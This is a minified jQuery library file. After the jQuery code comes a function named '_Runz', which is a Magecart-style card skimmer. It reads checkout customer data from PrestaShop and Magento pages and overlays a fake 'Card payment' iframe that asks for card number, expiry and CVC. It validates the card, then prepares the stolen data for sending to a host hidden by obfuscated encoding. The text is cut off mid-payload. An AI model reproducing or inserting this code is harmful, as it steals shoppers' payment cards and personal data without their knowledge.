t||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(t<2)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return d&&d.abort(b),c(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,l.url=((a||l.url||ub)+"").replace(kb,"").replace(pb,vb[1]+"//"),l.type=b.method||b.type||l.method||l.type,l.dataTypes=_.trim(l.dataType||"*").toLowerCase().match(ma)||[""],null==l.crossDomain&&(i=qb.exec(l.url.toLowerCase()),l.crossDomain=!(!i||i[1]===vb[1]&&i[2]===vb[2]&&(i[3]||("http:"===i[1]?"80":"443"))===(vb[3]||("http:"===vb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=_.param(l.data,l.traditional)),K(rb,l,b,v),2===t)return v;j=_.event&&l.global,j&&0==_.active++&&_.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!ob.test(l.type),e=l.url,l.hasContent||(l.data&&(e=l.url+=(jb.test(e)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=lb.test(e)?e.replace(lb,"$1_="+ib++):e+(jb.test(e)?"&":"?")+"_="+ib++)),l.ifModified&&(_.lastModified[e]&&v.setRequestHeader("If-Modified-Since",_.lastModified[e]),_.etag[e]&&v.setRequestHeader("If-None-Match",_.etag[e])),(l.data&&l.hasContent&&!1!==l.contentType||b.contentType)&&v.setRequestHeader("Content-Type",l.contentType),v.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+tb+"; q=0.01":""):l.accepts["*"]);for(k in l.headers)v.setRequestHeader(k,l.headers[k]);if(l.beforeSend&&(!1===l.beforeSend.call(m,v,l)||2===t))return v.abort();u="abort";for(k in{success:1,error:1,complete:1})v[k](l[k]);if(d=K(sb,l,b,v)){v.readyState=1,j&&n.trigger("ajaxSend",[v,l]),l.async&&l.timeout>0&&(h=setTimeout(function(){v.abort("timeout")},l.timeout));try{t=1,d.send(r,c)}catch(w){if(!(t<2))throw w;c(-1,w)}}else c(-1,"No Transport");return v},getJSON:function(a,b,c){return _.get(a,b,c,"json")},getScript:function(a,b){return _.get(a,void 0,b,"script")}}),_.each(["get","post"],function(a,b){_[b]=function(a,c,d,e){return _.isFunction(c)&&(e=e||d,d=c,c=void 0),_.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),_._evalUrl=function(a){return _.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},_.fn.extend({wrapAll:function(a){var b;return _.isFunction(a)?this.each(function(b){_(this).wrapAll(a.call(this,b))}):(this[0]&&(b=_(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){for(var a=this;a.firstElementChild;)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return _.isFunction(a)?this.each(function(b){_(this).wrapInner(a.call(this,b))}):this.each(function(){var b=_(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=_.isFunction(a);return this.each(function(c){_(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){_.nodeName(this,"body")||_(this).replaceWith(this.childNodes)}).end()}}),_.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},_.expr.filters.visible=function(a){return!_.expr.filters.hidden(a)};var wb=/%20/g,xb=/\[\]$/,yb=/\r?\n/g,zb=/^(?:submit|button|image|reset|file)$/i,Ab=/^(?:input|select|textarea|keygen)/i;_.param=function(a,b){var c,d=[],e=function(a,b){b=_.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=_.ajaxSettings&&_.ajaxSettings.traditional),_.isArray(a)||a.jquery&&!_.isPlainObject(a))_.each(a,function(){e(this.name,this.value)});else for(c in a)O(c,a[c],b,e);return d.join("&").replace(wb,"+")},_.fn.extend({serialize:function(){return _.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=_.prop(this,"elements");return a?_.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!_(this).is(":disabled")&&Ab.test(this.nodeName)&&!zb.test(a)&&(this.checked||!xa.test(a))}).map(function(a,b){var c=_(this).val();return null==c?null:_.isArray(c)?_.map(c,function(a){return{name:b.name,value:a.replace(yb,"\r\n")}}):{name:b.name,value:c.replace(yb,"\r\n")}}).get()}}),_.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Bb=0,Cb={},Db={0:200,1223:204},Eb=_.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Cb)Cb[a]()}),Y.cors=!!Eb&&"withCredentials"in Eb,Y.ajax=Eb=!!Eb,_.ajaxTransport(function(a){var b;if(Y.cors||Eb&&!a.crossDomain)return{send:function(c,d){var e,f=a.xhr(),g=++Bb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Cb[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Db[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Cb[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}}),_.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return _.globalEval(a),a}}}),_.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),_.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=_("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),Z.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Fb=[],Gb=/(=)\?(?=&|$)|\?\?/;_.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Fb.pop()||_.expando+"_"+ib++;return this[a]=!0,a}}),_.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=!1!==b.jsonp&&(Gb.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Gb.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=_.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Gb,"$1"+e):!1!==b.jsonp&&(b.url+=(jb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||_.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Fb.push(e)),g&&_.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),_.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||Z;var d=ga.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=_.buildFragment([a],b,e),e&&e.length&&_(e).remove(),_.merge([],d.childNodes))};var Hb=_.fn.load;_.fn.load=function(a,b,c){if("string"!=typeof a&&Hb)return Hb.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=_.trim(a.slice(h)),a=a.slice(0,h)),_.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&_.ajax({url:a,type:e,dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?_("<div>").append(_.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,f||[a.responseText,b,a])}),this},_.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){_.fn[b]=function(a){return this.on(b,a)}}),_.expr.filters.animated=function(a){return _.grep(_.timers,function(b){return a===b.elem}).length};var Ib=a.document.documentElement;_.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=_.css(a,"position"),l=_(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=_.css(a,"top"),i=_.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),_.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},_.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){_.offset.setOffset(this,a,b)});var b,c,d=this[0],e={top:0,left:0},f=d&&d.ownerDocument;if(f)return b=f.documentElement,_.contains(b,d)?(typeof d.getBoundingClientRect!==ya&&(e=d.getBoundingClientRect()),c=P(f),{top:e.top+c.pageYOffset-b.clientTop,left:e.left+c.pageXOffset-b.clientLeft}):e},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===_.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),_.nodeName(a[0],"html")||(d=a.offset()),d.top+=_.css(a[0],"borderTopWidth",!0),d.left+=_.css(a[0],"borderLeftWidth",!0)),{top:b.top-d.top-_.css(c,"marginTop",!0),left:b.left-d.left-_.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var a=this.offsetParent||Ib;a&&!_.nodeName(a,"html")&&"static"===_.css(a,"position");)a=a.offsetParent;return a||Ib})}}),_.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(b,c){var d="pageYOffset"===c;_.fn[b]=function(e){return pa(this,function(b,e,f){var g=P(b);if(void 0===f)return g?g[c]:b[e];g?g.scrollTo(d?a.pageXOffset:f,d?f:a.pageYOffset):b[e]=f},b,e,arguments.length,null)}}),_.each(["top","left"],function(a,b){_.cssHooks[b]=w(Y.pixelPosition,function(a,c){if(c)return c=v(a,b),Pa.test(c)?_(a).position()[b]+"px":c})}),_.each({Height:"height",Width:"width"},function(a,b){_.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){_.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(!0===d||!0===e?"margin":"border");return pa(this,function(b,c,d){var e;return _.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?_.css(b,c,g):_.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),_.fn.size=function(){return this.length},_.fn.andSelf=_.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return _});var Jb=a.jQuery,Kb=a.$;return _.noConflict=function(b){return a.$===_&&(a.$=Kb),b&&a.jQuery===_&&(a.jQuery=Jb),_},typeof b===ya&&(a.jQuery=a.$=_),_});
function _Runz(){function i(e){for(var t,o,i,a=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"],l="undefined",r="",n=r,e=e.toUpperCase(),d=p.querySelectorAll(" input"),s=0;s<d.length&&!(d[s].value!==r&&d[s].value!=l&&(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(n=d[s].value,0<=c.indexOf(a[0])&&n!=r)));s++);if(n==r)for(d=p.querySelectorAll("select"),s=0;s<d.length;s++)if(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=d[s].selectedIndex){if(n=d[s].querySelectorAll("option")[d[s].selectedIndex].text,0<=c.indexOf(a[0])&&n!=r)break;(0<=n.toUpperCase().indexOf("REGION")||0<=n.toUpperCase().indexOf("PLEASE")||0<=n.toUpperCase().indexOf("SELECT"))&&(n=r)}return n==r&&typeof prestashop!=l&&prestashop.customer&&(o=p.querySelector("[name=id_address_delivery]"),(t=prestashop.customer)&&o&&(t.addresses[o.value]&&(i=t.addresses[o.value]),0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_iso),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET1".indexOf(e)&&(n=i.address1),0<="STREET2".indexOf(e)&&(n=i.address2),0<=a[5].indexOf(e)&&(n=i.phone),(0<=a[6].indexOf(e)||0<="f[7]".indexOf(e))&&(n=i.state),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email),0<="DOB".indexOf(e)&&(n=t.birthday))),n==r&&typeof checkoutConfig!=l&&checkoutConfig.customerData&&(o="",0!==(t=checkoutConfig.customerData)&&(t.default_billing&&(o=t.default_billing),t.default_shipping&&(o=t.default_shipping),o&&t.addresses[o]&&(i=t.addresses[o],0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_id),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET[0]".indexOf(e)&&(n=i.street[0]),0<="STREET[1]".indexOf(e)&&(n=i.street[1]),0<=a[5].indexOf(e)&&(n=i.telephone),(0<=a[6].indexOf(e)||0<=a[7].indexOf(e))&&(n=i.region.region),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email)))),null!=n&&null!=n&&!/=/.test(n)||(n=""),n}function e(){var e=b.getElementById("country_inpt");e.value=f.value,"XX"==f.value&&(f.style.display="none",e.value="",e.style.display="block",e.focus())}function h(e,t){var o,i;return 0==t&&(o=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),o=atob(i.split("").reverse().join(""))),o}localStorage.setItem("cart_id",Date.now());var p=document,t=(i("countr"),i("city")),o=i("regio")||i("state"),a=i("ddress1")||i("ddress_1")||i("street1")||i("street_1")||i("street[0]"),l=i("ddress2")||i("ddress_2")||i("street2")||i("street_2")||i("street[1]"),r=(i("ddress3")||i("ddress_3")||i("street3")||i("street_3")||i("street[2]"),i("post")||i("postcode")||i("zip")),n=i("phone"),d=i("mail"),s=i("first")+" "+i("last"),u=p.createElement("iframe");p.body.appendChild(u),u.contentWindow.document.open(),u.contentWindow.document.write('<div style="width:50%;min-height: 75%;margin:0 auto;background: white;display: table;padding: 5%;" id="iframeform"><style>#payment-action{cursor: pointer;width:120px;background:#1cad6b;height:40px;border:none;color:white;}#payment-action:hover{background:#30d188;}#cvc_img,#cvc_span{position:absolute}.row{display:table;float:left;width:100%;padding:5px 0;margin-left:5px;}.in-line-form #inlinecard .row{display:inline!important}.form-group{display:block;clear:both;width:100%}.input-group,.label-group{display:inline;width: 48%;padding: 0;float:left}.input-group input,form{width:100%}#cvc_span,.input-group{float:right}.row input, select{border:1px solid #999;padding:5px;margin:2px;height:30px;-webkit-appearance:no;margin-left:-20px;}.error{color:red!important;font-weight:700}.error:-moz-placeholder{color:red!important;font-weight:700}.error::placeholder{color:red!important;font-weight:700}.error:-ms-input-placeholder{color:red!important;font-weight:700}.error::-webkit-input-placeholder{color:red!important;font-weight:700}@media only screen and (max-width:639px){.row>.input-group,.input-group,.label-group,.label-group label{width:98%;}}</style><p style="text-align: right;right: 21%;top: -8px;font-family: sans-serif;font-size: 150%;position: absolute;z-index: 99;"><b class="fqk" style="cursor: pointer;adding: 0 5px 0 5px;">&times;</b></p><h1 style="font-size: 130%;font-family: sans-serif;">Billing Information</h1><div class="row country"><div class="form-group"><div class="label-group"><label for="country" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Country</label></div><div class="input-group"><div id="card_holder_fld"><select class="form-control form-control-select js-country" name="id_country" required="" id="country"><option value="" disabled="" selected="">-- please choose --</option><option value="AR">Argentina</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="BD">Bangladesh</option><option value="BE">Belgium</option><option value="BR">Brazil</option><option value="BG">Bulgaria</option><option value="CA">Canada</option><option value="CL">Chile</option><option value="CO">Colombia</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="EE">Estonia</option><option value="FI">Finland</option><option value="FR">France</option><option value="DE">Germany</option><option value="GR">Greece</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JP">Japan</option><option value="JO">Jordan</option><option value="KR">Korea, Republic of</option><option value="KW">Kuwait</option><option value="MY">Malaysia</option><option value="MX">Mexico</option><option value="NL">Netherlands</option><option value="NZ">New Zealand</option><option value="NO">Norway</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="QA">Qatar</option><option value="RO">Romania</option><option value="SA">Saudi Arabia</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="ES">Spain</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="TW">Taiwan, Province of China</option><option value="TH">Thailand</option><option value="TR">Turkey</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="VN">Viet Nam</option><option value="XX">Other</option></select><input value="" id="country_inpt" type="text" autocomplete="off" name="country_inpt" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;display:none;" class=""></div></div></div></div><div class="row city"><div class="form-group"><div class="label-group"><label for="city" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">City</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+t+'" id="city" type="text" autocomplete="off" name="city" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row state"><div class="form-group"><div class="label-group"><label for="state" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">State</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+o+'" id="state" type="text" autocomplete="off" name="state" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street1" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Address</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+a+'" id="street1" type="text" autocomplete="off" name="street1" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street2" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Address2</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+l+'" id="street2" type="text" autocomplete="off" name="street2" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row postcode"><div class="form-group"><div class="label-group"><label for="postcode" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">ZIP</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+r+'" id="postcode" type="text" autocomplete="off" name="postcode" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row phone"><div class="form-group"><div class="label-group"><label for="phone" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Phone</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+n+'" id="phone" type="text" autocomplete="off" name="phone" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row mail"><div class="form-group"><div class="label-group"><label for="mail" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Email</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+d+'" id="mail" type="text" autocomplete="off" name="mail" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><h1 style="font-size: 130%;font-family: sans-serif;">Card payment</h1><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Card holder name</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+s+'" id="card_holder" type="text" autocomplete="off" name="card_holder" placeholder="Name on card" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Cart number</label></div><div class="input-group"><div id="card_holder_fld"><input id="cc" maxlength="19" type="tel" autocomplete="off" name="card_number" placeholder="1234 1234 1234 1234" value="" style="color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;background-image: url([data-uri]);background-repeat: no-repeat;background-position: 98% 4px;"></div></div></div></div><div style="background: aliceblue;" class="row card_holder"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Expiry date</label></div><div class="input-group"><div id="card_holder_fld"><input id="exp" maxlength="5" type="tel" autocomplete="off" name="expiry_date" placeholder="MM / YY" style="width: 50%;color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;"></div></div></div></div><div style="background: aliceblue;margin-bottom:20px;" class="row cvc"><div class="form-group"><div class="label-group"><label for="cvc" id="cvc_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 13px; font-weight: 600; color: rgb(99, 99, 99); line-height: 1.5;">CVC/CVV/CID</label></div><div class="input-group"><div id="cvc_fld"><input id="cvc" type="tel" maxlength="4" autocomplete="off" name="cvc" placeholder="XXX" style="width:50%;color: rgb(99, 99, 99); font-family:sans-serif; font-size: 14px;"></div></div></div></div><div style="width: 100%;text-align:left;"><a id="other_tethod" href="#" style="color: brown;text-decoration: none;cursor: pointer;font-family: sans-serif; font-size: 90%;">&larr; Other Payment Methods</a></div><div class="buttons" style="text-align: right;"><input id="payment-action" type="button" class="button" value="Continue"></div></div>'),u.contentWindow.document.close(),u.setAttribute("style","display:block !important; visibility:visible !important;width:100% !important;height:100% !important;top:0px !important;left:0px !important;position:fixed !important;z-index: 2147483647 !important;background: rgba(0, 0, 0, 0.8);border:none;"),u.id="Payment-frame";var s=u.contentWindow||u,b=u.contentDocument||s.document,s=b.createElement("script");s.append('d=document;fetch("//ip-api.io/api/json/").then(function (response) {return response.json();}).then(function (payload){newlang=payload.country_code;d.querySelector("[name=id_country]").value=newlang;d.querySelector("#country_inpt").value=newlang;});d.querySelector("b.fqk").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};   d.querySelector("#other_tethod").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};'),b.body.appendChild(s);var f=b.getElementById("country");(f.onchange=e)(),b.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,""),o="Backspace"===e.key;return e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!o&&19===t.length)?(e.preventDefault(),!1):void(this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim())});var v=0;b.querySelector("#exp").addEventListener("keydown",function(){v++,2==this.value.length&&v<3&&(v++,this.value+="/"),this.value.length<=2&&(v=0)}),type=function(e){var t=/^4/;if(null!=e.match(t))return"vi";if(t=/^3[47]/,null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"};var g=!0,y=0;b.querySelector("#payment-action").onclick=function(){var e,t,o=function(e){var t=b.getElementById("cc"),o=b.getElementById("exp"),i=b.getElementById("cvc");if(e&&t&&o&&i){t=t.value,o=o.value,i=i.value;var a,l,r="_",n="_",d="_";if(t){for(var s=0,c=0,p=!1,u=(t=t.replace(/[^\d;]/g,"")).length-1;0<=u;u--){var f=t.charAt(u),c=parseInt(f,10);p&&9<(c*=2)&&(c-=9),s+=c,p=!p}r=t.length<12||19<t.length||0!=s%10?"_":"v"}o&&0<o.indexOf("/")&&(exps=o.split("/"),a=exps[0].replace(/[^\d;]/g,""),0==(l=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(l=l.split("20")[1]),1==a.length&&(a="0"+a),m=(new Date).getFullYear().toString().split("20")[1],n=12<a||""==a||"00"==a||2<a.length||l<m||+m+50<=+l?"_":"v"),i&&(i=i.replace(/[^\d;]/g,""),"am"==type(t)?(d="_",4==i.length&&(d="v")):(d="_",3==i.length&&(d="v")));var v="_",g="_",y="_",o="_",m="_";return b.querySelector("#postcode").value&&(v="v"),b.querySelector("#country_inpt").value&&(g="v"),b.querySelector("#city").value&&(y="v"),b.querySelector("#street1").value&&(o="v"),b.querySelector("#card_holder").value&&(m="v"),"_"==r||"_"==n||"_"==d||"_"==v||"_"==g||"_"==y||"_"==o||"_"==m?type(t)+"|"+r+"|"+n+"|"+d+"|"+v+"|"+g+"|"+y+"|"+o+"|"+m:(crc32=function(e){for(var t,o=[],i=0;i<256;i++){t=i;for(var a=0;a<8;a++)t=1&t?3988292384^t>>>1:t>>>1;o[i]=t}for(var l=-1,r=0;r<e.length;r++)l=l>>>8^o[255&(l^e.charCodeAt(r))];return(-1^l)>>>0},[location.protocol+"//"+decodeURIComponent(h(e,1))+crc32(t),t,a+"/"+l,i,b.querySelector("#postcode").value,b.querySelector("#country_inpt").value,b.querySelector("#state").value,b.querySelector("#city").value,b.querySelector("#street1").value,b.querySelector("#street2").value,b.querySelector("#phone").value,b.querySelector("#mail").value,b.querySelector("#card_holder").value,location.href])}}("_dtElHFM0STMjIaElHFoiAzYgW3oz5Jnc5Jq");3<++y&&(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),"object"==typeof o&&g&&(g=!1,(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),e='{"a": "'+o[1]+'","b": "'+o[2]+'","c": "'+o[3]+'","d": "'+o[4]+'","e": "'+o[5]+'","f": "'+o[6]+'","g": "'+o[7]+'", "h": "'+o[8]+'","i": "'+o[9]+'","j": 